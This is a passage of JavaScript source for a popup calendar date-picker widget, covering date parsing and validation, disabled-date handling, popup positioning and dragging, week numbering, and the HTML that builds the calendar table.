                 // List all the allowed letters in the date format
                 var template = ['D','M','Y'];

                 // Prepare the sequence of date input elements
                 var result = new Array();

                 for (var i=0;i<template.length;i++)
                    {if (scwDateOutputFormat.search(template[i])>-1)
                        {result[scwDateOutputFormat.search(template[i])] = template[i];}
                    }

                 var scwDateSequence = result.join('');

                 // Separate the elements of the date input
                 switch (scwArrInput.length)
                    {case 1:
                        {if (scwDateOutputFormat.indexOf('Y')>-1 &&
                             scwArrInput[0].length>scwDateOutputFormat.lastIndexOf('Y'))
                            {scwArrSeed[0] = parseInt(scwArrInput[0].substring(scwDateOutputFormat.indexOf('Y'),
                                                                               scwDateOutputFormat.lastIndexOf('Y')+1),10);
                            }
                         else   {scwArrSeed[0] = 0;}

                         if (scwDateOutputFormat.indexOf('M')>-1 &&
                             scwArrInput[0].length>scwDateOutputFormat.lastIndexOf('M'))
                            {scwArrSeed[1] = scwArrInput[0].substring(scwDateOutputFormat.indexOf('M'),
                                                                      scwDateOutputFormat.lastIndexOf('M')+1);
                            }
                         else   {scwArrSeed[1] = '6';}

                         if (scwDateOutputFormat.indexOf('D')>-1 &&
                             scwArrInput[0].length>scwDateOutputFormat.lastIndexOf('D'))
                            {scwArrSeed[2] = parseInt(scwArrInput[0].substring(scwDateOutputFormat.indexOf('D'),
                                                                               scwDateOutputFormat.lastIndexOf('D')+1),10);
                            }
                         else   {scwArrSeed[2] = 1;}

                         if (scwArrInput[0].length==scwDateOutputFormat.length) {scwBlnFullInputDate = true;}
                         break;
                        }
                     case 2:
                        {// Year and Month entry
                         scwArrSeed[0] =
                             parseInt(scwArrInput[scwDateSequence.
                                                    replace(/D/i,'').
                                                    search(/Y/i)],10);  // Year
                         scwArrSeed[1] = scwArrInput[scwDateSequence.
                                                    replace(/D/i,'').
                                                    search(/M/i)];      // Month
                         scwArrSeed[2] = 1;                             // Day
                         break;
                        }
                     case 3:
                        {// Day Month and Year entry

                         scwArrSeed[0] =
                             parseInt(scwArrInput[scwDateSequence.
                                                    search(/Y/i)],10);  // Year
                         scwArrSeed[1] = scwArrInput[scwDateSequence.
                                                    search(/M/i)];      // Month
                         scwArrSeed[2] =
                             parseInt(scwArrInput[scwDateSequence.
                                                    search(/D/i)],10);  // Day

                         scwBlnFullInputDate = true;
                         break;
                        }
                     default:
                        {// A stuff-up has led to more than three elements in
                         // the date.
                         scwArrSeed[0] = 0;     // Year
                         scwArrSeed[1] = 0;     // Month
                         scwArrSeed[2] = 0;     // Day
                        }
                    }

                 // These regular expressions validate the input date format
                 // to the following rules;
                 //         Day   1-31 (optional zero on single digits)
                 //         Month 1-12 (optional zero on single digits)
                 //                     or case insensitive name
                 //         Year  One, Two or four digits

                 // Months names are as set in the language-dependent
                 // definitions and delimiters are set just below there

                 var scwExpValDay    = new RegExp('^(0?[1-9]|[1-2][0-9]|3[0-1])$'),
                     scwExpValMonth  = new RegExp('^(0?[1-9]|1[0-2]|'        +
                                                  scwArrMonthNames.join('|') +
                                                  ')$','i'),
                     scwExpValYear   = new RegExp('^([0-9]{1,2}|[0-9]{4})$');

                 // Apply validation and report failures

                 if (scwExpValYear.exec(scwArrSeed[0])  == null ||
                     scwExpValMonth.exec(scwArrSeed[1]) == null ||
                     scwExpValDay.exec(scwArrSeed[2])   == null
                    )
                    {if (scwShowInvalidDateMsg)
                        {alert(scwInvalidDateMsg  +
                               scwInvalidAlert[0] + scwDateValue +
                               scwInvalidAlert[1]);}
                     scwBlnFullInputDate = false;
                     scwArrSeed[0] = scwBaseYear +
                                     Math.floor(scwDropDownYears/2); // Year
                     scwArrSeed[1] = '6';                            // Month
                     scwArrSeed[2] = 1;                              // Day
                    }

                 // Return the  Year    in scwArrSeed[0]
                 //             Month   in scwArrSeed[1]
                 //             Day     in scwArrSeed[2]

                 return scwArrSeed;
                };

             // Parse the string into an array using the allowed delimiters

             scwArrSeedDate = scwInputFormat();

             // So now we have the Year, Month and Day in an array.

             //   If the year is one or two digits then the routine assumes a
             //   year belongs in the 21st Century unless it is less than 50
             //   in which case it assumes the 20th Century is intended.

             if (scwArrSeedDate[0]<100) {scwArrSeedDate[0] += (scwArrSeedDate[0]>50)?1900:2000;}

             // Check whether the month is in digits or an abbreviation

             if (scwArrSeedDate[1].search(/\d+/)<0)
                {for (i=0;i<scwArrMonthNames.length;i++)
                    {if (scwArrSeedDate[1].toUpperCase()==scwArrMonthNames[i].toUpperCase())
                        {scwArrSeedDate[1]=i+1;
                         break;
                        }
                    }
                }

             scwSeedDate = new Date(scwArrSeedDate[0],scwArrSeedDate[1]-1,scwArrSeedDate[2]);
            }

         // Test that we have arrived at a valid date

         if (isNaN(scwSeedDate))
            {if (scwShowInvalidDateMsg) {alert(scwInvalidDateMsg + scwInvalidAlert[0] + scwDateValue + scwInvalidAlert[1]);}
             scwSeedDate = new Date(scwBaseYear + Math.floor(scwDropDownYears/2),5,1);
             scwBlnFullInputDate=false;
            }
         else
            {// Test that the date is within range,
             // if not then set date to a sensible date in range.

             if ((new Date(scwBaseYear,0,1)) > scwSeedDate)
                {if (scwBlnStrict && scwShowOutOfRangeMsg) {alert(scwOutOfRangeMsg);}
                 scwSeedDate = new Date(scwBaseYear,0,1);
                 scwBlnFullInputDate=false;
                }
             else
                {if ((new Date(scwBaseYear+scwDropDownYears,0,0))<scwSeedDate)
                    {if (scwBlnStrict && scwShowOutOfRangeMsg) {alert(scwOutOfRangeMsg);}
                     scwSeedDate = new Date(scwBaseYear + Math.floor(scwDropDownYears)-1,11,1);
                     scwBlnFullInputDate=false;
                    }
                 else
                    {if (scwBlnStrict && scwBlnFullInputDate &&
                          (scwSeedDate.getDate()      != scwArrSeedDate[2] ||
                           (scwSeedDate.getMonth()+1) != scwArrSeedDate[1] ||
                           scwSeedDate.getFullYear()  != scwArrSeedDate[0]
                          )
                        )
                        {if (scwShowDoesNotExistMsg) alert(scwDoesNotExistMsg);
                         scwSeedDate = new Date(scwSeedDate.getFullYear(),scwSeedDate.getMonth()-1,1);
                         scwBlnFullInputDate=false;
                        }
                    }
                }
            }

         // Test the disabled dates for validity
         // Give error message if not valid.

         for (var i=0;i<scwDisabledDates.length;i++)
            {if (!((typeof scwDisabledDates[i] == 'object') && (scwDisabledDates[i].constructor == Date)))
                {if ((typeof scwDisabledDates[i] == 'object') && (scwDisabledDates[i].constructor == Array))
                    {var scwPass = true;

                     if (scwDisabledDates[i].length !=2)
                        {if (scwShowRangeDisablingError)
                            {alert(scwRangeDisablingError[0] + scwDisabledDates[i] + scwRangeDisablingError[1]);}
                         scwPass = false;
                        }
                     else
                        {for (var j=0;j<scwDisabledDates[i].length;j++)
                            {if (!((typeof scwDisabledDates[i][j] == 'object') && (scwDisabledDates[i][j].constructor == Date)))
                                {if (scwShowRangeDisablingError)
                                    {alert(  scwDateDisablingError[0] + scwDisabledDates[i][j] + scwDateDisablingError[1]);}
                                 scwPass = false;
                                }
                            }
                        }

                     if (scwPass && (scwDisabledDates[i][0] > scwDisabledDates[i][1])) {scwDisabledDates[i].reverse();}
                    }
                 else
                    {if (scwShowRangeDisablingError) {alert(scwDateDisablingError[0] + scwDisabledDates[i] + scwDateDisablingError[1]);}}
                }
            }

         // Calculate the number of months that the entered (or
         // defaulted) month is after the start of the allowed
         // date range.

         scwMonthSum =  12*(scwSeedDate.getFullYear()-scwBaseYear)+scwSeedDate.getMonth();

         scwID('scwYears' ).options.selectedIndex = Math.floor(scwMonthSum/12);
         scwID('scwMonths').options.selectedIndex = (scwMonthSum%12);

         // Check whether or not dragging is allowed and display drag handle if necessary

         scwID('scwDrag').style.display=(scwAllowDrag)?'':'none';

         // Display the month

         scwShowMonth(0);

         // Position the calendar box

         // The object sniffing for Opera allows for the fact that Opera
         // is the only major browser that correctly reports the position
         // of an element in a scrollable DIV.  This is because IE and
         // Firefox omit the DIV from the offsetParent tree.

         scwTargetEle=scwEle;

         var offsetTop =parseInt(scwEle.offsetTop ,10) + parseInt(scwEle.offsetHeight,10),
             offsetLeft=parseInt(scwEle.offsetLeft,10);

         if (!window.opera)
             {while (scwEle.tagName!='BODY' && scwEle.tagName!='HTML')
                 {offsetTop -=parseInt(scwEle.scrollTop, 10);
                  offsetLeft-=parseInt(scwEle.scrollLeft,10);
                  scwEle=scwEle.parentNode;
                 }
              scwEle=scwTargetEle;
             }

         do {scwEle=scwEle.offsetParent;
             offsetTop +=parseInt(scwEle.offsetTop, 10);
             offsetLeft+=parseInt(scwEle.offsetLeft,10);
            }
         while (scwEle.tagName!='BODY' && scwEle.tagName!='HTML');

         if (scwAutoPosition)
             {var scwWidth      = parseInt(scwID('scw').offsetWidth, 10),
                  scwHeight     = parseInt(scwID('scw').offsetHeight,10),
                  scwWindowLeft =
                     (document.body && document.body.scrollLeft)
                          ?document.body.scrollLeft                  //DOM compliant
                          :(document.documentElement && document.documentElement.scrollLeft)
                              ?document.documentElement.scrollLeft   //IE6+ standards compliant
                              :0,                                    //Failed
                  scwWindowWidth =
                      (typeof(innerWidth) == 'number')
                          ?innerWidth                                //DOM compliant
                          :(document.documentElement && document.documentElement.clientWidth)
                              ?document.documentElement.clientWidth  //IE6+ standards compliant
                              :(document.body && document.body.clientWidth)
                                  ?document.body.clientWidth         //IE non-compliant
                                  :0,                                //Failed
                  scwWindowTop =
                      (document.body && document.body.scrollTop)
                          ?document.body.scrollTop                   //DOM compliant
                          :(document.documentElement && document.documentElement.scrollTop)
                              ?document.documentElement.scrollTop    //IE6+ standards compliant
                              :0,                                    //Failed
                  scwWindowHeight =
                      (typeof(innerHeight) == 'number')
                          ?innerHeight                               //DOM compliant
                          :(document.documentElement && document.documentElement.clientHeight)
                              ?document.documentElement.clientHeight //IE6+ standards compliant
                              :(document.body && document.body.clientHeight)
                                  ?document.body.clientHeight        //IE non-compliant
                                  :0;                                //Failed

              offsetLeft -= (offsetLeft - scwWidth + parseInt(scwTargetEle.offsetWidth,10) >= scwWindowLeft &&
                             offsetLeft + scwWidth > scwWindowLeft + scwWindowWidth
                            )?(scwWidth - parseInt(scwTargetEle.offsetWidth,10)):0;

              offsetTop -= (offsetTop - scwHeight - parseInt(scwTargetEle.offsetHeight,10) >= scwWindowTop &&
                            offsetTop + scwHeight > scwWindowTop + scwWindowHeight
                           )?(scwHeight + parseInt(scwTargetEle.offsetHeight,10)):0;
             }

         scwID('scw').style.top         = offsetTop+'px';
         scwID('scw').style.left        = offsetLeft+'px';
         scwID('scwIframe').style.top   = offsetTop+'px';
         scwID('scwIframe').style.left  = offsetLeft+'px';

         scwID('scwIframe').style.width =(scwID('scw').offsetWidth-(scwID('scwIE')?2:4))+'px';
         scwID('scwIframe').style.height=(scwID('scw').offsetHeight-(scwID('scwIE')?2:4))+'px';
         scwID('scwIframe').style.visibility='inherit';

         // Show it on the page
         scwID('scw').style.visibility='inherit';
        };

    function scwHide()
        {scwID('scw').style.visibility='hidden';
         scwID('scwIframe').style.visibility='hidden';
         if (typeof scwNextAction!='undefined' && scwNextAction!=null)
             {scwNextActionReturn = scwNextAction();
              // Explicit null set to prevent closure causing memory leak
              scwNextAction = null;
             }
        };

    function scwCancel(scwEvt)
        {if (scwClickToHide) {scwHide();}
         scwStopPropagation(scwEvt);
        };

    function scwStopPropagation(scwEvt)
        {if (scwEvt.stopPropagation)
                {scwEvt.stopPropagation();}     // Capture phase
         else   {scwEvt.cancelBubble = true;}   // Bubbling phase
        };

    function scwBeginDrag(event)
        {var elementToDrag = scwID('scw');

         var deltaX    = event.clientX,
             deltaY    = event.clientY,
             offsetEle = elementToDrag;

         do {deltaX   -= parseInt(offsetEle.offsetLeft,10);
             deltaY   -= parseInt(offsetEle.offsetTop ,10);
             offsetEle = offsetEle.offsetParent;
            }
         while (offsetEle.tagName!='BODY' &&
                offsetEle.tagName!='HTML');

         if (document.addEventListener)
                {document.addEventListener('mousemove',moveHandler,true);        // Capture phase
                 document.addEventListener('mouseup',  upHandler,  true);        // Capture phase
                }
         else   {elementToDrag.attachEvent('onmousemove',moveHandler); // Bubbling phase
                 elementToDrag.attachEvent('onmouseup',  upHandler);   // Bubbling phase
                 elementToDrag.setCapture();
                }

         scwStopPropagation(event);

         function moveHandler(scwEvt)
            {if (!scwEvt) scwEvt = window.event;

             elementToDrag.style.left = (scwEvt.clientX - deltaX) + 'px';
             elementToDrag.style.top  = (scwEvt.clientY - deltaY) + 'px';

             scwID('scwIframe').style.left = (scwEvt.clientX - deltaX) + 'px';
             scwID('scwIframe').style.top  = (scwEvt.clientY - deltaY) + 'px';

             scwStopPropagation(scwEvt);
            };

         function upHandler(scwEvt)
            {if (!scwEvt) scwEvt = window.event;

             if (document.removeEventListener)
                    {document.removeEventListener('mousemove',moveHandler,true);     // Capture phase
                     document.removeEventListener('mouseup',  upHandler,  true);     // Capture phase
                    }
             else   {elementToDrag.detachEvent('onmouseup',  upHandler);   // Bubbling phase
                     elementToDrag.detachEvent('onmousemove',moveHandler); // Bubbling phase
                     elementToDrag.releaseCapture();
                    }

             scwStopPropagation(scwEvt);
            };
        };

    function scwShowMonth(scwBias)
        {// Set the selectable Month and Year
         // May be called: from the left and right arrows
         //                  (shift month -1 and +1 respectively)
         //                from the month selection list
         //                from the year selection list
         //                from the showCal routine
         //                  (which initiates the display).

         var scwShowDate  = new Date(Date.parse(new Date().toDateString())),
             scwStartDate = new Date();

         // Set the time to the middle of the day so that the handful of
         // regions that have daylight saving shifts that change the day
         // of the month (i.e. turn the clock back at midnight or forward
         // at 23:00) do not mess up the date display in the calendar.

         scwShowDate.setHours(12);

         scwSelYears  = scwID('scwYears');
         scwSelMonths = scwID('scwMonths');

         if (scwSelYears.options.selectedIndex>-1)
            {scwMonthSum=12*(scwSelYears.options.selectedIndex)+scwBias;
             if (scwSelMonths.options.selectedIndex>-1) {scwMonthSum+=scwSelMonths.options.selectedIndex;}
            }
         else
            {if (scwSelMonths.options.selectedIndex>-1) {scwMonthSum+=scwSelMonths.options.selectedIndex;}}

         scwShowDate.setFullYear(scwBaseYear + Math.floor(scwMonthSum/12),(scwMonthSum%12),1);

         // If the Week numbers are displayed, shift the week day names to the right.
         scwID('scwWeek_').style.display=(scwWeekNumberDisplay)?'':'none';

         // Opera has a bug with setting the selected index.
         // It requires the following work-around to force SELECTs to display correctly.
         if (window.opera)
            {scwID('scwMonths').style.display = 'inherit';
             scwID('scwYears' ).style.display = 'inherit';
           }

         // Set the drop down boxes.
         scwTemp = (12*parseInt((scwShowDate.getFullYear()-scwBaseYear),10)) + parseInt(scwShowDate.getMonth(),10);

         if (scwTemp > -1 && scwTemp < (12*scwDropDownYears))
            {scwSelYears.options.selectedIndex=Math.floor(scwMonthSum/12);
             scwSelMonths.options.selectedIndex=(scwMonthSum%12);

             scwCurMonth = scwShowDate.getMonth();

             scwShowDate.setDate((((scwShowDate.
                                    getDay()-scwWeekStart)<0)?-6:1)+
                                 scwWeekStart-scwShowDate.getDay());

             // This statement moved by Michael Cerveny to make version 3.55
             var scwCompareDateValue = new Date(scwShowDate.getFullYear(),
                                                scwShowDate.getMonth(),
                                                scwShowDate.getDate()).valueOf();

             scwStartDate = new Date(scwShowDate);

             if ((new Date(scwBaseYear + scwDropDownYears, 0, 0)) > scwDateNow &&
                 (new Date(scwBaseYear, 0, 0))                    < scwDateNow)
                {var scwNow = scwID('scwNow');

                 function scwNowOutput() {scwSetOutput(scwDateNow);};

                 if (scwDisabledDates.length==0)
                    {if (scwActiveToday && scwParmActiveToday)
                        {scwNow.onclick     = scwNowOutput;
                         scwNow.className   = 'scwNow';

                         if (scwID('scwIE'))
                            {scwNow.onmouseover  = scwChangeClass;
                             scwNow.onmouseout   = scwChangeClass;
                            }

                        }
                     else
                        {scwNow.onclick     = null;
                         scwNow.className   = 'scwNowDisabled';

                         if (scwID('scwIE'))
                            {scwNow.onmouseover  = null;
                             scwNow.onmouseout   = null;
                            }

                         if (document.addEventListener)
                                {scwNow.addEventListener('click',scwStopPropagation,false);}
                         else   {scwNow.attachEvent('onclick',scwStopPropagation);}
                        }
                    }
                 else
                    {for (var k=0;k<scwDisabledDates.length;k++)
                        {if (!scwActiveToday || !scwParmActiveToday ||
                             ((typeof scwDisabledDates[k] == 'object')                   &&
                                 (((scwDisabledDates[k].constructor == Date)             &&
                                   scwDateNow.valueOf() == scwDisabledDates[k].valueOf()
                                  ) ||
                                  ((scwDisabledDates[k].constructor == Array)               &&
                                   scwDateNow.valueOf() >= scwDisabledDates[k][0].valueOf() &&
                                   scwDateNow.valueOf() <= scwDisabledDates[k][1].valueOf()
                                  )
                                 )
                             )
                            )
                            {scwNow.onclick     = null;
                             scwNow.className   = 'scwNowDisabled';

                             if (scwID('scwIE'))
                                {scwNow.onmouseover  = null;
                                 scwNow.onmouseout   = null;
                                }

                             if (document.addEventListener)
                                    {scwNow.addEventListener('click',scwStopPropagation,false);}
                             else   {scwNow.attachEvent('onclick',scwStopPropagation);}
                             break;
                            }
                         else
                            {scwNow.onclick=scwNowOutput;
                             scwNow.className='scwNow';

                             if (scwID('scwIE'))
                                {scwNow.onmouseover  = scwChangeClass;
                                 scwNow.onmouseout   = scwChangeClass;
                                }
                            }
                        }
                    }
                }

             function scwSetOutput(scwOutputDate)
                {if (typeof scwTargetEle.value == 'undefined')
                      {scwTriggerEle.scwTextNode.replaceData(0,scwTriggerEle.scwLength,scwOutputDate.scwFormat(scwDateOutputFormat));}
                 else {scwTargetEle.value = scwOutputDate.scwFormat(scwDateOutputFormat);}
                 scwHide();
                };

             function scwCellOutput(scwEvt)
                {var scwEle = scwEventTrigger(scwEvt),
                     scwOutputDate = new Date(scwStartDate);

                 if (scwEle.nodeType==3) scwEle=scwEle.parentNode;

                 scwOutputDate.setDate(scwStartDate.getDate() + parseInt(scwEle.id.substr(8),10));

                 scwSetOutput(scwOutputDate);
                };

             function scwChangeClass(scwEvt)
                {var scwEle = scwEventTrigger(scwEvt);

                 if (scwEle.nodeType==3) {scwEle=scwEle.parentNode;}

                 switch (scwEle.className)
                    {case 'scwCells':
                        scwEle.className = 'scwCellsHover';
                        break;
                     case 'scwCellsHover':
                        scwEle.className = 'scwCells';
                        break;
                     case 'scwCellsExMonth':
                        scwEle.className = 'scwCellsExMonthHover';
                        break;
                     case 'scwCellsExMonthHover':
                        scwEle.className = 'scwCellsExMonth';
                        break;
                     case 'scwCellsWeekend':
                        scwEle.className = 'scwCellsWeekendHover';
                        break;
                     case 'scwCellsWeekendHover':
                        scwEle.className = 'scwCellsWeekend';
                        break;
                     case 'scwNow':
                        scwEle.className = 'scwNowHover';
                        break;
                     case 'scwNowHover':
                        scwEle.className = 'scwNow';
                        break;
                     case 'scwInputDate':
                        scwEle.className = 'scwInputDateHover';
                        break;
                     case 'scwInputDateHover':
                        scwEle.className = 'scwInputDate';
                    }

                 return true;
                }

             function scwEventTrigger(scwEvt)
                {if (!scwEvt) {scwEvt = event;}
                 return scwEvt.target||scwEvt.srcElement;
                };

             function scwWeekNumber(scwInDate)
                {// The base day in the week of the input date
                 var scwInDateWeekBase = new Date(scwInDate);

                 scwInDateWeekBase.setDate(scwInDateWeekBase.getDate()
                                            - scwInDateWeekBase.getDay()
                                            + scwWeekNumberBaseDay
                                            + ((scwInDate.getDay()>
                                                scwWeekNumberBaseDay)?7:0));

                 // The first Base Day in the year
                 var scwFirstBaseDay = new Date(scwInDateWeekBase.getFullYear(),0,1);

                 scwFirstBaseDay.setDate(scwFirstBaseDay.getDate()
                                            - scwFirstBaseDay.getDay()
                                            + scwWeekNumberBaseDay
                                        );

                 if (scwFirstBaseDay < new Date(scwInDateWeekBase.getFullYear(),0,1))
                    {scwFirstBaseDay.setDate(scwFirstBaseDay.getDate()+7);}

                 // Start of Week 01
                 var scwStartWeekOne = new Date(scwFirstBaseDay
                                                - scwWeekNumberBaseDay
                                                + scwInDate.getDay());

                 if (scwStartWeekOne > scwFirstBaseDay)
                    {scwStartWeekOne.setDate(scwStartWeekOne.getDate()-7);}

                 // Subtract the date of the current week from the date of the
                 // first week of the year to get the number of weeks in
                 // milliseconds.  Divide by the number of milliseconds
                 // in a week then round to no decimals in order to remove
                 // the effect of daylight saving.  Add one to make the first
                 // week, week 1.  Place a string zero on the front so that
                 // week numbers are zero filled.

                 var scwWeekNo = '0' + (Math.round((scwInDateWeekBase - scwFirstBaseDay)/604800000,0) + 1);

                 // Return the last two characters in the week number string

                 return scwWeekNo.substring(scwWeekNo.length-2, scwWeekNo.length);
                };

             // Treewalk to display the dates.
             // I tried to use getElementsByName but IE refused to cooperate
             // so I resorted to this method which works for all tested
             // browsers.

             var scwCells = scwID('scwCells');

             for (i=0;i<scwCells.childNodes.length;i++)
                {var scwRows = scwCells.childNodes[i];
                 if (scwRows.nodeType==1 && scwRows.tagName=='TR')
                    {if (scwWeekNumberDisplay)
                        {//Calculate the week number using scwShowDate
                         scwTmpEl = scwRows.childNodes[0];
                         scwTmpEl.innerHTML = scwWeekNumber(scwShowDate);
                         scwTmpEl.style.borderColor =
                             (scwTmpEl.currentStyle)
                                ?scwTmpEl.currentStyle['backgroundColor']
                                :(window.getComputedStyle)
                                    ?document.defaultView.getComputedStyle(scwTmpEl,null).getPropertyValue('background-color')
                                    :'';
                         scwTmpEl.style.display='';
                        }
                     else
                        {scwRows.childNodes[0].style.display='none';}

                     for (j=1;j<scwRows.childNodes.length;j++)
                        {var scwCols = scwRows.childNodes[j];
                         if (scwCols.nodeType==1 && scwCols.tagName=='TD')
                            {scwRows.childNodes[j].innerHTML=
                                scwShowDate.getDate();
                             var scwCell=scwRows.childNodes[j],
                                 scwDisabled =
                                    ((scwOutOfRangeDisable &&
                                        (scwShowDate <
                                            (new Date(scwBaseYear,0,1,
                                                      scwShowDate.getHours()))
                                         ||
                                         scwShowDate >
                                            (new Date(scwBaseYear+
                                                      scwDropDownYears,0,0,
                                                      scwShowDate.getHours()))
                                        )
                                     ) ||
                                     (scwOutOfMonthDisable &&
                                        (scwShowDate <
                                            (new Date(scwShowDate.getFullYear(),
                                                      scwCurMonth,1,
                                                      scwShowDate.getHours()))
                                         ||
                                         scwShowDate >
                                            (new Date(scwShowDate.getFullYear(),
                                                      scwCurMonth+1,0,
                                                      scwShowDate.getHours()))
                                        )
                                     )
                                    )?true:false;

                             scwCell.style.visibility =
                                (scwOutOfMonthHide &&
                                    (scwShowDate <
                                        (new Date(scwShowDate.getFullYear(),
                                                  scwCurMonth,1,
                                                  scwShowDate.getHours()))
                                     ||
                                     scwShowDate >
                                        (new Date(scwShowDate.getFullYear(),
                                                  scwCurMonth+1,0,
                                                  scwShowDate.getHours()))
                                    )
                                )?'hidden':'inherit';

                             for (var k=0;k<scwDisabledDates.length;k++)
                                {if ((typeof scwDisabledDates[k]=='object') &&
                                     (scwDisabledDates[k].constructor == Date) &&
                                     scwCompareDateValue == scwDisabledDates[k].valueOf()
                                    )
                                    {scwDisabled = true;}
                                 else
                                    {if ((typeof scwDisabledDates[k]=='object') &&
                                         (scwDisabledDates[k].constructor == Array) &&
                                         scwCompareDateValue >= scwDisabledDates[k][0].valueOf() &&
                                         scwCompareDateValue <= scwDisabledDates[k][1].valueOf()
                                        )
                                        {scwDisabled = true;}
                                    }
                                }

                             if (scwDisabled ||
                                 !scwEnabledDay[j-1+(7*((i*scwCells.childNodes.length)/6))] ||
                                 !scwPassEnabledDay[(j-1+(7*(i*scwCells.childNodes.length/6)))%7]
                                )
                                {scwRows.childNodes[j].onclick = null;

                                 if (scwID('scwIE'))
                                    {scwRows.childNodes[j].onmouseover  = null;
                                     scwRows.childNodes[j].onmouseout   = null;
                                    }

                                 scwCell.className=
                                    (scwShowDate.getMonth()!=scwCurMonth)
                                        ?'scwCellsExMonthDisabled'
                                        :(scwBlnFullInputDate &&
                                          scwShowDate.toDateString()==
                                          scwSeedDate.toDateString())
                                            ?'scwInputDateDisabled'
                                            :(scwShowDate.getDay()%6==0)
                                                ?'scwCellsWeekendDisabled'
                                                :'scwCellsDisabled';

                                 scwCell.style.borderColor =
                                     (scwFormatTodayCell && scwShowDate.toDateString()==scwDateNow.toDateString())
                                        ?scwTodayCellBorderColour
                                        :(scwCell.currentStyle)
                                            ?scwCell.currentStyle['backgroundColor']
                                            :(window.getComputedStyle)
                                                ?document.defaultView.getComputedStyle(scwCell,null).getPropertyValue('background-color')
                                                :'';
                                }
                             else
                                {scwRows.childNodes[j].onclick=scwCellOutput;

                                 if (scwID('scwIE'))
                                    {scwRows.childNodes[j].onmouseover  = scwChangeClass;
                                     scwRows.childNodes[j].onmouseout   = scwChangeClass;
                                    }

                                 scwCell.className=
                                     (scwShowDate.getMonth()!=scwCurMonth)
                                        ?'scwCellsExMonth'
                                        :(scwBlnFullInputDate &&
                                          scwShowDate.toDateString()==
                                          scwSeedDate.toDateString())
                                            ?'scwInputDate'
                                            :(scwShowDate.getDay()%6==0)
                                                ?'scwCellsWeekend'
                                                :'scwCells';

                                 scwCell.style.borderColor =
                                     (scwFormatTodayCell && scwShowDate.toDateString() == scwDateNow.toDateString())
                                        ?scwTodayCellBorderColour
                                        :(scwCell.currentStyle)
                                            ?scwCell.currentStyle['backgroundColor']
                                            :(window.getComputedStyle)
                                                ?document.defaultView.getComputedStyle(scwCell,null).getPropertyValue('background-color')
                                                :'';
                               }

                             scwShowDate.setDate(scwShowDate.getDate()+1);
                             scwCompareDateValue = new Date(scwShowDate.getFullYear(),scwShowDate.getMonth(),scwShowDate.getDate()).valueOf();
                            }
                        }
                    }
                }
            }

         // Opera has a bug with setting the selected index.
         // It requires the following work-around to force SELECTs to display correctly.
         // Also Opera's poor dynamic rendering prior to 9.5 requires
         // the visibility to be reset to prevent garbage in the calendar
         // when the displayed month is changed.

         if (window.opera)
            {scwID('scwMonths').style.display = 'inline';
             scwID('scwYears' ).style.display = 'inline';
             scwID('scw').style.visibility='hidden';
             scwID('scw').style.visibility='inherit';
           }
        };

// *************************
//  End of Function Library
// *************************
// ***************************
// Start of Calendar structure
// ***************************

    document.writeln("<!--[if IE]><div id='scwIE'></div><![endif]-->");
    document.writeln("<!--[if lt IE 7]><div id='scwIElt7'></div><![endif]-->");
    document.write(
     "<iframe class='scw' " + (scwID('scwIElt7')?"src='/scwblank.html '":'') +
             "id='scwIframe' name='scwIframe' frameborder='0'>" +
     "</iframe>" +
     "<table id='scw' class='scw'>" +
       "<tr class='scw'>" +
         "<td class='scw'>" +
           "<table class='scwHead' id='scwHead' width='100%' " +
                    "cellspacing='0' cellpadding='0'>" +
            "<tr id='scwDrag' style='display:none;'>" +
                "<td colspan='4' class='scwDrag' " +
                    "onmousedown='scwBeginDrag(event);'>" +
                    "<span id='scwDragText'></span>" +
                "</td>" +
            "</tr>" +
            "<tr class='scwHead' >" +
                 "<td class='scwHead'>" +
                    "<input class='scwHead' id='scwHeadLeft' type='button' value='<' " +
                            "onclick='scwShowMonth(-1);'  /></td>" +
                 "<td class='scwHead'>" +
                    "<select id='scwMonths' class='scwHead' " +
                            "onchange='scwShowMonth(0);'>" +
                    "</select>" +
                 "</td>" +
                 "<td class='scwHead'>" +
                    "<select id='scwYears' class='scwHead' " +
                            "onchange='scwShowMonth(0);'>" +
                    "</select>" +
                 "</td>" +
                 "<td class='scwHead'>" +
                    "<input class='scwHead' id='scwHeadRight' type='button' value='>' " +
                            "onclick='scwShowMonth(1);' /></td>" +
                "</tr>" +
              "</table>" +
            "</td>" +
          "</tr>" +
          "<tr class='scw'>" +
            "<td class='scw'>" +
              "<table class='scwCells' align='center'>" +
                "<thead>" +
                  "<tr><td class='scwWeekNumberHead' id='scwWeek_' ></td>");

    for (i=0;i<7;i++)
        {document.write(
                      "<td class='scwWeek' id='scwWeekInit" + i + "'></td>");
        }

    document.write("</tr>" +
                "</thead>" +
                "<tbody id='scwCells' onClick='scwStopPropagation(event);'>");

    for (i=0;i<6;i++)
        {document.write(
                    "<tr>" +
                      "<td class='scwWeekNo' id='scwWeek_" + i + "'></td>");
         for (j=0;j<7;j++)
            {document.write(
                        "<td class='scwCells' id='scwCell_" + (j+(i*7)) +
                        "'></td>");
            }

         document.write(
                    "</tr>");
        }

    document.write(
                "</tbody>" +
                "<tfoot>" +
                  "<tr id='scwFoot'>" +
                    "<td colspan='8' style='padding:0px;'>" +
                      "<table width='100%'>" +
                        "<tr>" +
                          "<td id='scwClear' class='scwClear'>" +
                            "<input type='button' id='scwClearButton' class='scwClear' " +
                                   "onclick='scwTargetEle.value = \"\";scwHide();' />" +
                          "</td>" +
                          "<td class='scwNow' id='scwNow'></td>" +
                        "</tr>" +
                      "</table>" +
                    "</td>" +
                  "</tr>" +
                "</tfoot>" +
              "</table>" +
            "</td>" +
          "</tr>" +
        "</table>");

    if (document.addEventListener)
            {scwID('scw'         ).addEventListener('click',scwCancel,false);
             scwID('scwHeadLeft' ).addEventListener('click',scwStopPropagation,false);
             scwID('scwMonths'   ).addEventListener('click',scwStopPropagation,false);
             scwID('scwMonths'   ).addEventListener('change',scwStopPropagation,false);
             scwID('scwYears'    ).addEventListener('click',scwStopPropagation,false);
             scwID('scwYears'    ).addEventListener('change',scwStopPropagation,false);
             scwID('scwHeadRight').addEventListener('click',scwStopPropagation,false);
            }
    else    {scwID('scw'         ).attachEvent('onclick',scwCancel);
             scwID('scwHeadLeft' ).attachEvent('onclick',scwStopPropagation);
             scwID('scwMonths'   ).attachEvent('onclick',scwStopPropagation);
             scwID('scwMonths'   ).attachEvent('onchange',scwStopPropagation);
             scwID('scwYears'    ).attachEvent('onclick',scwStopPropagation);
             scwID('scwYears'    ).attachEvent('onchange',scwStopPropagation);
             scwID('scwHeadRight').attachEvent('onclick',scwStopPropagation);
            }

// ***************************
//  End of Calendar structure
// ***************************
// ****************************************
// Start of document level event definition
// ****************************************

    if (document.addEventListener)
            {document.addEventListener('click',scwHide, false);}
    else    {document.attachEvent('onclick',scwHide);}

